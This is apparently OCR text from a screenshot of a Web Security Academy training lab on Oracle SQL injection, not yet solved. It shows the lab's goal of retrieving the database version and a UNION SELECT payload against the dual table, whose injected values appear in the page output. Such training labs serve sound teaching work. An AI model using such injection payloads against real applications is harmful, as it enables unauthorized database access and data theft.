 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB
Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT 'Hola','Gente' FROM dual --
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
Hola
Gente